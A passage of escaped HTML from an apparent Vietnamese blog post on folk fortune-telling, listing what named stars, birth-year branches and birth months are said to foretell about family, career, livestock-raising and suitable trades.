họa, lại được tánh thông minh.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\n\u003Cb\u003EDƯƠNG VẬN\u003C\/b\u003E: Người gặp sao này thì anh em ruột thịt không nhờ cậy được, lại sanh bất hòa, thường xa cách nhau.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\n\u003Cb\u003EKIM Ô\u003C\/b\u003E: Người gặp sao này được tánh thông minh hiểu biệt việc đời, đi xứ nào cũng có tài lợi, sự nghiệp được bình an thạnh vượng.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\n\u003Cb\u003EVĂN TINH\u003C\/b\u003E: Người gặp sao này giỏi về văn chương, làm ăn được phát đạt, nhưng phải phòng ngày sau đi xin.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n\u003Cb\u003EBÀI SỐ 2: CŨNG DÙNG THIÊN CAN HỢP VỚI THÁNG SANH.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nTra bảng tóm lược ở dưới rồi xem lời giải ở sau. (Nam Nữ coi chung).\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXU5InK0JgeVw9XuPzyW1qt_Ljsz6rdjxJJuoU5BF7R1By1EnRuWpe15kLG_lUQKnV09_7_iS21zgTH1XvZSThz-NBxahTjZVfuF5p94op8ctHFKRycTHd0TagHs8cwBc7mtcLM0pZAzE\/s1600\/H+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"489\" data-original-width=\"652\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXU5InK0JgeVw9XuPzyW1qt_Ljsz6rdjxJJuoU5BF7R1By1EnRuWpe15kLG_lUQKnV09_7_iS21zgTH1XvZSThz-NBxahTjZVfuF5p94op8ctHFKRycTHd0TagHs8cwBc7mtcLM0pZAzE\/s320\/H+2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\nCÔ THẦN: Người phạm sao này phải chịu phận bạc, mọi việc phải tự mình lo liệu, anh em bất hòa lại khắc vợ, chồng, con cái.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\nQUẢ TÚ: Người gặp sao này thì khắc vợ, chồng, con cái, không nhờ cậy anh em. Gái gặp sao này không lấy chồng được. (Số người bạc phận)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\nĐẠI BẠI: Người gặp sao này lập gia đình không thành, như có những điều tốt khác thì được nhẹ bớt, bằng không thì sự nghiệp khó mong.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\nLANG PHẠM: Người gặp sao này chiếu mạng nên đi xứ khác lập nghiệp mới tốt, nếu ở nơi quê cha mẹ sanh thì thất bại.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\nBÁT BẠI: Số gặp sao Bát bại chiếu, gia đình, sự nghiệp lập không thành, trai hay gái đều là kẻ lưu lạc phong sương.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\nTIỂU LANG PHẠM: Người gặp sao này chiếu, trai thì phải làm con nuôi hoặc làm bộ hạ cho kẻ khác, gái thì kỵ cha, mẹ, anh, em, bà con.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\nPHI THIÊN LANG PHẠM: Người gặp sao này chiếu mạng giống y như Tiểu lang phạm ở trên.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\nPHÁ GIA SÁT: Người gặp Phá gia sát không ở quê mẹ lập nghiệp được, phải đi xứ khác làm mới được thạnh vượng.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\nTAM HÌNH SÁT: Người gặp sao này trong đời phải cẩn thận giữ gìn kẻo bị bắt giam, có phước thì qua khỏi, nếu không sẽ bị án tù.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\nĐẠI HAO: Người gặp sao này phải ngừa sự làm ăn thất bại, tiền bạc phải cẩn thận kẻo hao bớt bất ngờ. Phải nên dè dặt.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\nLỤC HẠP: Người gặp sao này, cha mẹ, anh em, bà con, gia đình làm ăn đều được thuận lợi, ăn mặc có dư\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\nQUAN SÁT: Gặp sao này thuở nhỏ khó nuôi, lớn lên thường có tai nạn, nếu không phải chịu tật.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify;\"\u003E\nĐOẢN MẠNG SÁT: Gặp sao này, lúc cha, mẹ mới sanh khó nuôi, hạn 8 tuổi, 6 tuổi và 12 tuổi, nếu qua khỏi thì đến 21 và 30 tuổi phải ngừa, không thì gặp số phận bi thương.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Ch1 style=\"break-after: avoid; font-size: 12pt; margin: 0in 0in 6pt; text-indent: 0.5in;\"\u003E\nBÀI SỐ 3: DÙNG ĐỊA CHI HỢP VỚI THÁNG SANH\u003C\/h1\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nNam Nữ coi chung. Xem bảng tóm lược ở dưới. Cách coi giống như các bài trước.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvFvrRRcx0ikpAnBZUqMKWdesLwJSuGgp9rEoyB1tYu0lutTabtqG5T4yQElANN0c_IN33WFkHMgrZKfH9fWLVoLRbESyz4WRiHnjoIgoIdbm_xkbb588VyAmT6ibBKitQxWS8LY8AqS4\/s1600\/H+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"409\" data-original-width=\"612\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvFvrRRcx0ikpAnBZUqMKWdesLwJSuGgp9rEoyB1tYu0lutTabtqG5T4yQElANN0c_IN33WFkHMgrZKfH9fWLVoLRbESyz4WRiHnjoIgoIdbm_xkbb588VyAmT6ibBKitQxWS8LY8AqS4\/s320\/H+3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n1.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ENHẬT MÃ: Số gặp Nhật mã, tánh hay đi nhiều, làm ăn khá, tài lợi song thâu, ở nhà ít lo, ra đường nhiều người yêu mến.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n2.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ELỤC HẠI: Số phạm Lục hại, khắc cha mẹ, anh em, thân tộc, vợ chồng, con cái cũng bị xung khắc, đi tu thì đắc quả.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n3.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EHOA CÁI: Số gặp Hoa cái, có duyên nhiều người thương, phát được 3 tài giỏi, được người kính trọng.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n4.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EKIẾP SÁT: Số phạm Kiếp sát, khắc cha mẹ vợ con, có phước thì qua khỏi, nếu không thì đi xin ăn; đàn bà thì thay đổi 3 đời chồng.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n5.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ETAI SÁT: Số phạm Tai sát, nhơn thân bị bịnh không lìa, thường có tai nạn và khắc vợ chồng, con cái.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n6.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ETHIÊN SÁT: Số phạm Thiên sát, trai khắc cha mẹ vợ, gái khắc cha mẹ chồng, ít con; hay có bịnh ngặt, nếu không thì phải lưu lạc một mình tìm kế sanh nhai.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n7.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EĐỊA SÁT: Số phạm Địa sát, thường gặp tai nạn, khắc cha mẹ, vợ chồng, nhưng có nghề giỏi làm ăn no đủ.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n8.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ENIÊN SÁT: Số phạm Niên sát, không ở chỗ cha mẹ là ăn được, đi ở chỗ khác mới làm nên, sự nghiệp tự lập không nhờ anh em.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n9.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ENGOẠT SÁT: Số phạm Ngoạt sát, không ở xứ cha mẹ được, đi xứ khác làm ăn mới khá; khắc vợ, chồng, con cái, tay trắng gầy dựng nên sự nghiệp.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n10.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003EVONG THÂN: Số phạm Vong thần, khắc anh em, bà con, đổi chỗ ở ba lần, lần thứ ba mới lập nên sự nghiệp, ruộng vườn tốt.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n11.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003ETƯỚNG TINH: Số gặp Tướng linh, có quyền hành, có tài nắm giữ và cán đáng mọi công việc, tuổi trẻ phát tài lộc sớm, vợ chồng con cháu sung túc, rất vinh hiển.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n12.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003EPHIÊN AN: Số gặp Phiên an, tâm tánh can trường và thông minh, có số tu hành đắc quả, có học dễ lấy cấp bằng.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in; text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n\u003Cb\u003EBÀI SỐ 4\u003C\/b\u003E:\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent2\"\u003E\nNam Nữ coi chung. Bài này cũng dùng ĐỊA CHI hợp với THÁNG SANH để coi tốt xấu, cách coi cũng như các bài trước.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi39lcF5aBqJ62c3g1M8qnZ-AVriKqIO0FHkCYK7Mp28TuGl5lZK0Ejz8vlfqczzD-fjg8GhiNG3L_u0TV105jqoiiNw1T-gulc2GRuLN0A6w5V7ntfp62VLBLrJbyj8Ko2lXM9ELO_rv4\/s1600\/H+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"419\" data-original-width=\"602\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi39lcF5aBqJ62c3g1M8qnZ-AVriKqIO0FHkCYK7Mp28TuGl5lZK0Ejz8vlfqczzD-fjg8GhiNG3L_u0TV105jqoiiNw1T-gulc2GRuLN0A6w5V7ntfp62VLBLrJbyj8Ko2lXM9ELO_rv4\/s320\/H+4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n1.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EPHỤNG HOÀNG: Số được Phụng hoàng, tánh hiền lành, chức phận lớn hoặc phát tài rất quý hiển.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n2.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ESƯ TỬ: Số được Sư tử, có chức quyền to, tánh ôn hòa, có nghề nghiệp hơn người, làm ăn thạnh vượng.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n3.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EKIM KÊ: Số được Kim kê, có dạ can đảm, Văn chương giỏi, nghề nghiệp khéo, y lộc nhiều, danh tiếng lừng lẫy.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n4.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EHỀ SÁT: Số được Hề sát, có tài năng hơn người, nghề nghiệp rất tinh thông, làm quan cũng tốt, mà làm dân cũng là hạng có tài.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n5.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EYẾN TỬ: Số được Yến tử, tâm tánh khéo, thân hình đi đứng nhẹ nhàng, siêng nói chuyện, ít buồn rầu, được mạnh khỏe.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n6.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EHỒNG CAO: Số được Hồng cao là số thường lui tới chốn quan trường, vận mạng tốt, y thực tự nhiên có, vui vẻ trọn đời.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n7.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ESƠN LỘC: Vận mạng gặp Sơn lộc, lúc còn nhỏ tuổi xa cha mẹ làm ăn vẫn không đủ, lớn tuổi mới khá, tiền bạc đầy rương.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n8.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EKHỔNG TƯỚC: Số được Khổng tước, có danh tiếng, gần người quyền quý, có chí lo làm ăn, tự lập lấy thân danh.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n9.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EBỘT CƯU: Số được Bột cưu thì hay làm việc lành, ăn mặc đầy đủ, tuổi nhỏ chưa khá, tuổi lớn làm ăn mới phát đạt, an vui.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n10.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003ECHÂU TƯỚC: Số được Châu tước thì tánh hạnh thanh cao, ăn mặc không thiếu, tiền tài hưng vượng, ra đường được nhiều người kính trọng.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n11.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003EGIÁC ƯNG: Số được Giác ưng thì tâm tánh cao thượng, có quyền hành, có tài lộc, vui đời, ưa yến tiệc.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\n12.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003EBẠCH HẠC: Số được Bạch hạc, thường đi mua bán tứ phương, tuổi lớn làm ăn được thạnh vượng, có tiền của, được thong thả.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in; text-align: center;\"\u003E\n\u003Cb\u003E---o0o---\u003C\/b\u003E\u003C\/div\u003E\n\u003Ch1 style=\"break-after: avoid; font-size: 12pt; margin: 0in 0in 6pt; text-indent: 0.5in;\"\u003E\nBÀI SỐ 5: COI VỀ CHĂN NUÔI SÚC VẬT\u003C\/h1\u003E\n\u003Cdiv class=\"MsoBodyTextIndent2\"\u003E\nBài này dùng năm sanh, tức 12 địa chi hợp với tháng sanh để coi cho biết mình có thể nuôi thú vật được không. Nam, Nữ coi chung. Xem bảng tóm lược ở dưới và lời giải thích tiếp theo:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimxLoKC-fmVjnXDiq5V5onC7vISlPGNySikts_lps-3wmp_j96k_9-OJr5ZqlqtHVynfpf-hxve_dZgdEBvwBcWIxY6EauT3kQtxNmliQ7um6WM0okdsAzvVcyfmI7FTN5flC0o9p97Jw\/s1600\/H6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"358\" data-original-width=\"671\" height=\"170\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimxLoKC-fmVjnXDiq5V5onC7vISlPGNySikts_lps-3wmp_j96k_9-OJr5ZqlqtHVynfpf-hxve_dZgdEBvwBcWIxY6EauT3kQtxNmliQ7um6WM0okdsAzvVcyfmI7FTN5flC0o9p97Jw\/s320\/H6.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nCHỮ KIÊN: Người gặp chữ KIÊN, nuôi heo hoặc các loài thú tốt, mau lớn, sanh đẻ nhiều, nếu làm nghề chăn nuôi có thể lập nên được sự nghiệp rất bền vững và thạnh vượng.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nCHỮ GIAI:\u0026nbsp; Người gặp chữ GIAI, không nuôi các loài thú được, nếu nuôi thì hay chết hoặc không sanh đẻ hay không lớn, bất lợi.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nCHỮ KHÔNG: Người gặp chữ KHÔNG cũng không nuôi các loài thú được, nếu nuôi thường sanh ra nhiều điều rắc rối, lại không lớn không sanh đẻ, bất lợi.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nCHỮ PHÁ: Người gặp chữ PHÁ, nuôi các loài thú được, nhưng hai ba lứa đầu bị hao tốn lôi thôi rồi sau sẽ được thạnh vượng.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nCHỮ HIỆP: Nguời gặp chữ HIỆP nuôi súc vật rất tốt, mau lớn, sanh đẻ nhiều, mối lợi này sanh ra mối lợi khác, mau giàu.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nCHỮ HƯỚNG: Người gặp chữ HƯỚNG cũng là người có tay nuôi thú vật rất tốt: mau lớn, sanh đẻ nhiều, huê lợi nhiều, được thạnh vượng, mau giàu.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in; text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n\u003Cb\u003EBÀI SỐ 6: COI LÀM ĂN NGHỀ NÀO HẠP.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n( Nam, Nữ coi chung)\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\nMẠNG NGƯỜI LÀM NGHỀ MUA BÁN TỐT:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG KIM sanh tháng 4, tháng 5, tháng 8, tháng 10\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG MỘC sanh tháng 4, tháng 6 , tháng 10, tháng 2\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG THỦY sanh tháng 4, tháng 8, tháng 12.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG HỎA sanh tháng 5, tháng 11\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG THỔ sanh tháng 7, tháng 8, tháng 10.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\nMẠNG NGƯỜI LÀM NGHỀ CHÀI LƯỚI HẠP:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG KIM sanh tháng 1, tháng 3, tháng 9, tháng 10\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG MỘC sanh tháng 4, tháng 